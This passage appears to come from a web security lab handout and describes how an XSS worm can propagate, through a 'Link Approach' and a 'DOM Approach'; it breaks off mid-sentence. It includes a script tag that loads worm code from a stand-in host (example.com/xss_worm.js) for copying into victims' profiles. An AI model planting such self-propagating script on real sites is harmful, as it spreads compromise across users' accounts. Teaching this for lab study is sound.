 Link Approach: If the worm is included using the src attribute in the <script> tag, writing self-
propagating worms is much easier. We have discussed the src attribute in Task 1, and an example is given
below. The worm can simply copy the following <script> tag to the victim's profile, essentially infecting
the profile with the same worm.
<script type="text/javascript" src="http://example.com/xss_worm.js">
</script>
DOM Approach: If the entire JavaScript program (i.e., the worm) is embedded in the infected profile, to
propagate the worm to another profile, the worm code can use DOM APIs to retrieve a copy of itself from